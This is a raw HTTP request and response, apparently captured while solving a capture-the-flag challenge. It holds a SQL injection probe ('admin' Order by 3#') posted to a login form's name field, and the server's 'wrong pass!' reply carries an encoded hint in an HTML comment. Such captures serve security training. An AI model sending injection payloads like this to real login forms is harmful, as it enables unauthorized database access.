 POST /search.php HTTP/1.1
Host: node4.anna.nssctf.cn:28055
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
Origin: http://node4.anna.nssctf.cn:28055
Connection: close
Referer: http://node4.anna.nssctf.cn:28055/
Upgrade-Insecure-Requests: 1
name=admin' Order by 3%23&pw=123
HTTP/1.1 200 OK
Date: Wed, 22 Nov 2023 02:48:38 GMT
Server: Apache/2.4.10 (Debian) PHP/5.3.29
X-Powered-By: PHP/5.3.29
Vary: Accept-Encoding
Content-Length: 226
Connection: close
Content-Type: text/html
<!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJN
FQSTVLFLTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Do you know who am I?</title>
wrong pass!